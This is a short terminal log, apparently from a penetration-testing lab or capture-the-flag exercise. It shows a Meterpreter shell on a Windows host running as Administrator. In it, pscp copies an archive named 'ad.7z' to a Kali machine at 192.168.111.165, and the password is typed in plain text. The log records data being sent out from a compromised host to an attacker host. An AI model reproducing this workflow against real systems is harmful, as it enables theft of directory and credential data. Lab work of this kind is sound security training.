 PS > ^C
Terminate channel 1? [y/N]  y
meterpreter > shell
Process 5272 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>.\pscp.exe -P 22 .\ad.7z kali@192.168.111.165:/home/kali/Desktop
.\pscp.exe -P 22 .\ad.7z kali@192.168.111.165:/home/kali/Desktop
The host key is not cached for this server:
  192.168.111.165 (port 22)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:UUvNWweFi4dHTL+iwXkx89Lf2tLjjM/Cifm/pAZjnqs
If you trust this host, enter "y" to add the key to PSCP's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
kali@192.168.111.165's password: kali
ad.7z                     | 4 kB |   4.5 kB/s | ETA: 00:00:00 | 100%